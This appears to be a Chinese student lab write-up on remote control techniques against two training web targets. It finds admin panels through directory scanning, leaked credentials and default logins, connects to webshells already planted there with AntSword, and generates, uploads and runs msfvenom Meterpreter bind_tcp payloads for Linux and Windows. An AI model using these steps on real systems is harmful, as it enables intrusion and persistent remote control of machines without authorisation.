实验三--远程控制技术

实验目的

1、学会使用主流的远控软件,比如msf.学会使用webshell管理工具对一句话木马进行连接.

实验任务

1、进入web系统后台后写入一句话木马,然后用中国蚁剑进行连接

2、用中国蚁剑进行连接后,使用msf进行远控

实验步骤

广诚在线视频 10.100.0.99



御剑扫描,发现敏感文件



使用浏览器打开是乱码的,火狐自带修复工具,修复后即可找到管理页面和登录的账号密码



登录后台后,点击工具à模板管理àdefaultàHome,编辑index.tpl,在这里应该是要自己加上一句话木马的,但是环境是公共环境,已经有人添加了进去,所以我们是可以直接利用的



连接成功





生成msf正向马

msfvenom -p linux/x64/meterpreter/bind_tcp LPORT=12345 -f elf > linuxshell27



然后使用蚁剑上传木马



启用蚁剑的虚拟终端,然后运行木马

在攻击机上启用msf去连接木马,但是不是root权限

广诚小学 10.100.0.49



登录网站,发现有一个administrator用户名,扫描目录找到后台登录

使用dirsearch找到后台登录地址



使用administrator/ administrator登录,然后再专题管理中对最下面的专题进行编辑





进入编辑页面看到已有马,所以直接,使用蚁剑进行连接

蚁剑连接成功





根据目录结构判断是Windows环境

使用msf生成Windows的正向木马



msfvenom -p windows/meterpreter/bind_tcp LPORT=12345 -f exe -o flash27.exe



利用蚁剑上传

然后运行木马



msf进行监听